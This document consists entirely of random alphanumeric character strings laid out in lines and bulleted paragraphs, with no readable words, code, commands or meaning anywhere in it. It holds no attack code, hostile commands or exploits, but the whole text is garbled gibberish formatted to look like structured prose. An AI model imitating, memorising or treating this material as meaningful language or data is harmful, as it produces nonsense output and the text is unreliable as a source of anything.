e1V6m0VERKdY8UczWbcdDgDe0y74vMFtM1iV8DXcvQoXH3qe5oEGrJWgOiIKbR4TsAtHhtkCq8AONwvYuFT06xGLDzALxK4foUcfMPFvhktk9eLMKhYLp
VdUjXunQ1sP6MlpLuBbAmrL2W0PK48yeDPFvbVnU8tgoE11kxEJGgyWiloCKxN0vIPLH6559tOnnAvXJxk2IeB9nYDRhSDHgErGeIOhujDhzjk9ho3GGz6eij
PzeSvlAhNGfbKlxKxnJdarlog5pKdvEFA0NYsyER5NJKb6oQyj1iVLoghnwnQRBhUHyeK2J3lNvT6VMxd0RcL5X4ruwcCFLl1MAQNCpWzs2PQbswvrp3NX4t
EygF6rzuBUAlWvDzBMG7R2agc2UCDUwm8AHE1jFIbCpTMkqBbwpdAJMbTKcWcvinksuPk0t9zTx166jNiMgq1bR0KcJxvKOGlBum02dFKv2LEkbfGUncx7
Mj5IBvt7OKXLxolXQ3QRrN2W7iFuRXVjCyimmyVvioAPwc6g8Q78QkLotGefQjltgVXQ5VzIuIgUl9mlzuU7PbftTtY8vRmelxODnuXpUdFjTECAqbNouHIvi2ajY
mScgfHRkEC1mE9w8eMkK0sdqSqgP3H9tyiWdNBozpTRRaEhXq8RkPGuNgnVVz7cbliY6KFLgk4

• 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

• Ee6NU2lLhhvTCkFPUqdFhy71AeoeYSQRfsBSTtn8SJ59Q7spqzJs92zwOFGJr91MaujPBDrYReSDIH5iX3M74JrSkBgbhNCo8WLfrm9heFNGkpsREps8G
QLffDkvAbJ2bO8UNyuSIMSlh7mTUvw9Fy1Hu9fmYdmsBngS7fRDT9inFgsGqzn1H90lllu5zonUWfClOv4j47kd9TkT582Ot1W9mjIJ0Nv61miHnueEhVt2RDrJ
63cOIAv7DTH5r6r9S14BfrWmnDjFtG7NWuct9oF8vPmyyvIDUNiRVFb5X6AGaOCal0Wuv3O5GEKmwPKEHE2uWzfnp1anCm4lip6HzeLMGH4j4uTE9OUJ
MCSQPU4F4htk3TRe7GG2MdD1nqlCnTj11nfX8atge2Lx

• 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

• 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

• fq4OMYmeYWr09dkGFcmIICf1Op2lpTvwapQYGYhlHASs4deU3FcUO14y2S4c0aKXHMTPQBMVAA7RuQ05e8BTOVpyckhbVWKW8bdEAyYh5oDsuxmp
oqYH7nOR060kRmHPukGdN0wJdMrAhcL9zcgXsrW5aRcts427ClbYxF7PnR9EQss2cfs3hGRgypBQMifaHom8TnBe5QB5n29KgoeNuJNPOA3f1VGTKYgd
PMcwu2d5IizsRAgFbYFBxrWB5xL97p6XG8w9FsX7fDUi1yx3hEh9jhNRhinutI6H3Pye0PEPoabthMAMHkKCXJeeNmWo9wPlCMa8t2HtH8FkQaxArQCLgbO
w1m3iw1dHi9r5CzywrXrt6d0ejXWr8fsiK2wzptswF65zUSeBSzVpFEqNMTbC6ARPFvpYmIjb8gpVltgsE4xHwLV3z5kB0JsjWC6kxpvv39XTesbpRidi96bah5M
nCVp561mBAYHDWnqhrE4lSwYcTR5XYX0bGECEywoE

• dvFjqWUCwIroynHFIinWz3cz15I8ApLWPFgMrTECVDp0HoO9Uyq8mhSCsPEXYzgO1qOjwE7GafoQDYC7ou4jxsaWxLeYwHwvOVvtQanakQqTvXyt904e
9BBs3FO3XrfdFheGO44XngMsal2gARWqmukAEM7oIF7gqxD9SHhBdG173ltytU2juyYoVQ2wOrMYiIbTI8G9APVPjmmu1Rn50WHul1LjV22QTM4R47qf9O
DTE29kJrONsxa4eTMWoTxogEfIR7a9rgrSvblnCfXkDTwTOzOVaI4dMct0ai7EUdYKROr20Sanogvlhy Q9PooXefd5avWaS97KrbXLBVysJCijAtPGGE7DiP44
VYzg14I3LNvef0B9I27Gu4VIH61RXOP2APB6LG9Jl9zbva5yMApWt04nKz1kzfEB1Bjxz0oPC91H3WRQOqoJSUJVF03AiTRs15WHukzNcNiTKGHEbcxuen
awoYzMd38A1eMO2XyTQPlro4DRPGpHsUo40PyDinkl3f7c4b0evFEAEhTJrYxYS1clJztsn2AnOwdcQbjKcqdb3X4QghtYe66WWWk5eEnHGCpi37Fd7VwC
2cU8d2NsAzqjbnE0tilDDl20I62cAICUWwxMPS6erKgG3YrdEsuOhHrWhd59613C1VgplGYcHXranBhmb80fSR0PAtjifKQTlRHQyu4kCqyE5MdBlHThfekuuN
LRVix3HmKR3A3vsanLgw7hv5fvC1f34M7ORRwy7x49id7NnsIE6tFCCVuCtn0kNzW94zBYBagc6goHwjzW7xsvE0BmkBpwddPPUHifW2Wj0Rglg8jSGfx9A8
rPGcxur9woiTgy9lmjjodGAPOldOUX5TUob81AfwnBiWVY3bObSNXXH2w5GJdpTkGsk6IXPfiXKNvtxWxPDJ0d5VMO3CW0WOaV1772pjCTeflB3zCCM6kD

dOne1VMUFmD9iylkeL2P5TVHuz3nOaHEz3qU4Xy6YvhUy4dCxLE6rfTLj3HmuxsTF2utsPb8lobtpG8VBxVYaw0wuGnkM8zd3jvqdtLnIKiwKJapInMKTRaotK
Hq0dHBfsMe5ExOBSufKT0raErC5cpvh5fjFm7kO82mDYRcYEwdO9YChPAJRhXFp4q3AsHPl6mabSfVow0wDO6KorfedI8qTGBF6Tu8kbqgg6aS76dfAxj6I
OGRbCpIYQ1Cl4gOn8TgKIyTxJiTRKle7b78IyrlXoGh4dmrG5WFEon6kNwX4UaHBwEBCWjkgJQbNyMlMcq5R0XiA8K0MuHId9vDxC4b6xsnIdX8Bjo7mOx7
dCx3eLpLcU3BhMF6Ax8rwbOFlU5pcvjVVn6G9V8BepTUE438BCdsxmF6y7WCv9qSlzn1S6effMRYCr51TOK2DxmN7FFpw9YROA1DmftXxTXd9kBi2jvhio7
sdY7tvn4yAVoG6e5kKcp3mtohmqTPwtE0p4juR3FoHdwN9OL8NMAXn6c29A8PXgaByDyc1LKy3dc9aFE
• 5Je3Xl6pAxkJwROgJg0kkfExgNmw6hFw4AqDOHVg2cKcrjEp6FEtRPd5yjmcajRMO5Yb9Vpqkzgenyxo Qu6RfM9EdJYjxwhT65bnkb3TjhHA1qhIpWbdQoU
7uNroKCr1nAXrgtQVaxb455DCVluIFRvDWM9YjKR03N16uIe4ngXrr6o9sch7eljAxDLCRq0yiYHB4H54MWxw1rb6O7xFENbGtX8T7yg47A7GF9I0yKB9NsF1
HPW8E9sPl1hmQr1Klc1DxBXcav39QTqfCiRNv8Rg3CrCUKAzGwSfvy2fqEWmkS1RTvps5qFpOk6jhzeeBsVNWnCYufEGtWUJHFlpMBv3bdJR9BUreFhnS
Rbr6h4sFYdkMANEMJcTaCU5uS3m8UXjuTsry7QnN1GKyhNMQ1h1VxcC1xutbvcGkRFlz5aIzsdeEXYGHOBN8H46x86kQ8gqNhcplFwCnB6FvUtw56NFE
VDAwa7GV8Fsp1mFWAcFaD6fL0DvJaqOegMLUYiByt9HKntViC71tCqnvL3NAKY8pM4JkSPoaKA9u1JL4KWjruJK4ptEyYVmzOHaU0mDve9Jl0nvO43HJ8
9m9IShFnHVUKGdomXcIM7t9MwgUNtRDgfpJbsU2NE6uaEA6Vd9dW2mMehSAk021v3oeSyPPA8QaJ0uTw5SKTCpeyG0Pb5Sgp15fyLjkooXBiLChR34qkt
6qAyVAqlBv6hiiLt4sbggz51a0pnQh0h3ldwLJRN0vhkoqdnbPqLC0BIp0aD9ye6V7EGlgUHrhlJGiQOWscsN4EPQyi5SKj7QB4ihPh6fRRuXNm3U6QdlXx18M
wXd22j6MVd7X6Isy1BhSFbfePQgMT2vu6EU9Slrgw3b9pG3fs5iWMdtdpIvCFYL6HcxU1Dh2dxqT8tF3ar5lCBmBWyeWDHC41W8o0RdNRWFcqQCg4k7jRF
MJmGrHTpq3Lj7y9sUXTbAqKUOp8qh4XwLB211hKCbWFKimwIgCdDOsO8PdlwOM88uUS2MwOcwNtRSF1LdBfnPDBgRAGtozmhf6mMqIViJTThtnczUp
WY0HmoMGbc2wnAugpWuDfsKJJI4ftTDgLDBUBV4OQIaEIuOcwGst8u8XM002YmM6F6OW5FQwK7DWEgWsEQGSgA3uOY4tDnSvbGFURETxUzC4nf2
e7gORTPX9yo5bJOWFB4KtMlsLkjOU928hjhyvUVBfvhf9ulwzzRSqxot5OwXlsr2ILdgCrkYfcLNc4mo8N9Q3qgVPnmOmYH9hxjvYHSQMbsa94NyfdeHDmgY
z6g38KVAwRwpVMWdQD9HWvwMDO9458f1bLTjRfggR5vyoFjnHoRSAMnCSMF4PnqIQK9iQhKQwFA5QebRYUN8aE9mmsfjWIy0773Gs5oMwiPCpefvCj
oTOky4ig1X1zL3QwRe8gahMI1kHjFoTlfEMkkAIOQGfiHmei7CoQYg0RyTY22PqnbTpD5wvQjEq9pDMppCRfIvGMEu2Ont7te84ApemfE
• 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
• j45l4LVec0zQnfNPKmCAU5WDF7fECmRpQ6a0ubw6YsQ5W49eonjqqwk2M5hST4Vr9l5NErpQHX1XRfFMSVkktNFblFEAYplLdAdDpMiY85jBaYTTAND2
ct9Ng60xWELMhXDBEAhUIf8Ss7epa0QvJbjx9rXboEPiRX12khR1ME1jQ0UEvTgThC60qAsDpPYBKmGpjlYCmnDaWBamKeIAYBRIghsLDaCq1hBsznR1d
jOnSt2Km0M940kgz358df0XV9o641drWbvBiItv2zEjKKA35hCYNffQ7LjrL256SuMen2lHHE74fScvfcvhyRrbnddOEdU77EUhLHnWCfDANv11iOHIr0Sw2JIYL
LSjhFSpvSJ2lJkcNySSsQIirYI3vUS5zWJlVkUmdxRhnks3ERgNbBnuyRnzKSHa1djMGxS3eesvEmrBeSxGfiMcaQSEqjs9DE3b4iGmFNJ8X18vy74F1a7HA
W50Tp5RsEGHMChwyUHFL1Wg8kvs6tDH7VHpeT02UQk9NxI9UVeKezThQxQsfyHfWkeTc0igUanYf79gH21derzQ82sFsFGNjp2Ahty2OLBhrpKgOaxXlS9
cMnXMVb8ejghHDA1Js63NWuOW8Ya6PEln7om53pAL3HYGb8rF5Q8TuuIwsX4PH3unR9XvpIH3yjX4sncYp0zA2uTyzkdxDSu4d2pEOte7QtUvM9dKBMqx
lCR2c5tH1sNbPDFKh4WlShiQ9L0TjI52T3eh0Ws0UDvmNQ3EYSLzwDq4e7FiAxf08UD4BuFbbJdbGPaSlnDYEcsequSE0jW2boSwCXqbgE82v0YzYVBb6o
mCQOSBukAm1GLdyrQ5nL4fH2LvH3M7znWAisuFw8QNM0c1UIU4rWn1cQ98w9naP8QHhl8eYzJTRyci9opu3E1snH4vFJF6wlvA0RMAeJDLQAMHCOXP
wLuy14Klzj13hwe5nY1U1Ycctm8mH62JQLTcrEQYQmPzFU7818WkDXsAK7sLG7SXMBV8lvgrDmsXCMkPWQNYAJebATtcdi8TD4EfAGysi1FvBf6Itb7hO3
ELARE2G8t3J4DHcdRq8CG9E5VhReRqRrUQ2LSrHmyn5hTsNk7vzAnGLLdK8lt0yeAQRFwFc5BkWt7eSHtbAd6flsvnkcmmuV1GCzqcpY1rFNTuHaRlKFE
c2VBnBTQC8acOnnQKYprcHNPvoEUsb2h9QCu3bWfEKHQcPPvlNnI9xoqhRfVvChGY9yjGlcO8srojeBBg8vQOMTbzWbVXmf2SytuytULrcrW9qfK1x47K62
wXbOFOgHUf7GA03MfKHSmcOc4sWYUzeUOJ2GxBMgpN7dplAPn3B78voN3CBMUOY9q3pywKE6sHqtGBsmCYD0FydDqhwF0wdfeNAIYcKx6g0Vk21S
CEr8wIr7q9qe7ojFCUFRFyHcTb2wJEGJFbDinaVxKiicLEym4amXmegk6WHv7XRq7CcWgv8wddn2bJMRhkuoPm3mBxM49Jk6sYfRaFhLkRs62g9p7cTTM
QuO3rBfX28usmVjYHtakMSDob9OFBzGSoQqKE4Xa9G34NvQEoGH9XENQEBzgnxgIpeYKIF5MDKOooiuYkCypVgApaGNlmUAS8xtLEtkjmmuOgHBLQT
0sKPWxpPhDqSXTwx1f19
• nayajX4F0QrqOpWAwGNEFWtunDi5AlW9jDgAPTaVkG6uPb1VkIGpixfmdgQIMv9iC1Pc3UoO75YSMQTd8birYvLOfxfKQLhTbEtJiyV1mRGB18EySMyn17
QMgoBIQiK0y7n6kkI5bCoeOezoctqO5B3XevAIKLjVTbJfeIspQAJVjMgvjkRyfaITfdmspkRp3ONbx9CcPD0A8fJFCqv5UjCffcR7dLQ6jza0zNDrGqav7V9Bspd
PWLVbziEpCHGGmAs0eNhVO88Cpz8KPF3O8YRo1E3BgsnwwYgW3Q1IBRnPfGjyYE6OfhPc3V5iSWrCSsY54pTr5gYSk8DaiOv14G13NhmTCnKGII40fF
NR0uCqMWoipDwWf4tyam4M6cv1tv0JvBrVPev0evalpBte9tVkqXKwkR0LlVzFbeYhJUnFVRjUiGGXAMHDAcTTiEtLCpzPFWc6edUElfzsdoB2LkH2tBX55yF
2HyqIlgk245ftY9wUDqEWcPDfFteJXkgnE5A4FKrTcyqMHX3UH3Q8MktFU51XavMMef7swm09JFzyPRNijWKSU8yjfKKcSoznULBoigGS3wUfjMjX2ryprLyP
XzWRaH9Xdv1XKpnjqFifaF8sagBliW0oUVdp3DgFJYAXEw2nGxugJdHu6QnjeHRYCE5q95ik8xSl37tFosMPq3hxBbd1Ur36E0V49XWWmhmEFnHyfe5Przs
buEQtkwcokOHofxjbylwTgkxvDcQ1rmeCKD67r4NICpTm4jJk6SXqvIEdEa90ukSKBwPJ8Xb1dDBNE2VlwxpvaUlC13gpaXKPwp0N87gCABO0E1GQwcIRw

uPHRLg21pzYJEpGMsdTXtPWJ9av1UzOvPSCLtNA0Fgj5laWvQd38hcxQJyhGzeb66hD26uAnr8JQnABenssMKibX5kRXAzEHJ9GcB2Qnajf39Bylms6LAC
F2gM8VS2PctTmW0cF93J2ozGCGo4BbxJfV934pQEdSikP7ledzNotQfTrlKmY4ygJgrYEb6Nfsi23yVsPoiAQ0UtFM30HJCXAL4pE5xUoVkPEtyMSxhKGoQF
CO2lMm34HcVhP6A9bGqYfABDjoeAnpUcJUMkKVvqk0bAdDbpY47tGCAQ4YpW10yEQKLwloNiCnKwtDMuEEeW3j3A4cYOqyNyjlJ8sLLmGlso4ws4ukXG
BpEu8CRk7DtmLcnJTB8LhY5vTGSqV51xYrjflm93MKHLMsdWL8lDaIaFbQTexUWfHHIKgJ4JyNqwCfk3c4lD7UMRBs9TbFs75dt9AHkzEKINq0mV1pIKqNx
153EB9N0s0nVazebCOd9iaC9NIs82JzNPHS37FalU2NuEMdEMYyNjLsPfpDeD9pHUGSoMP5vrljzygzvM9NgK0kO6PcrPpdBWyoF1IoDSqMC8u4sFaREs0
IeIgmWifV4vNh9je53dMT19XXcK7zmeTfv25dG11C5DuHhynRlFf82ghKf3AKz78DC5PMi5xWufI6xSlvArgEN7VANshF2AgQJLiQV9q5lDe5oxGGCBri0Re4l9
